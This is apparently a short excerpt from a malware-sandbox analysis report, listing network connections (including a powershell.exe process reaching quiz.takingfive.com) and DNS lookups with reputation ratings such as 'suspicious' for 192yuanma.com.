4024 | powershell.exe | 104.31.74.32:80 | quiz.takingfive.com | Cloudflare Inc | US | shared |
— | — | 111.230.111.152:80 | 192yuanma.com | Shenzhen Tencent Computer Systems Company Limited | CN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
quiz.takingfive.com |
| unknown |
192yuanma.com |
| suspicious |